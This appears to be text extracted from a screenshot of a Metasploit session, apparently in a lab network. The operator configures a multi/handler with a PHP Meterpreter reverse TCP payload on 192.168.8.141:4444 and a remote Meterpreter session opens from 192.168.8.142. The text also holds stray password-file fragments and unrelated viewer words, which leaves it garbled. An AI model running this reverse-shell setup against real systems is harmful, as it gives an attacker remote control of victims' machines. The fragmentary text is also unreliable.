 users.txt
=[ metasploit v6.2.26-dev ]
+ -- --=[ 2264 exploits - 1189 auxiliary - 404 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
md5-passw...
Metasploit tip: You can upgrade a shell to a Meterpreter
session on many platforms using sessions -u
<session_id>
Metasploit Documentation: https://docs.metasploit.com/
ha1-passw...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.8.141
LHOST => 192.168.8.141
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.8.141:4444
[*] Sending stage (39927 bytes) to 192.168.8.142
[*] Meterpreter session 1 opened (192.168.8.141:4444 -> 192.168.8.142:56058) at 2022-11-17 01:34:41 +0000
meterpreter >
192.168.8.142
allow include
Highlight All
Match Case
Match Diacritics
Whole Wor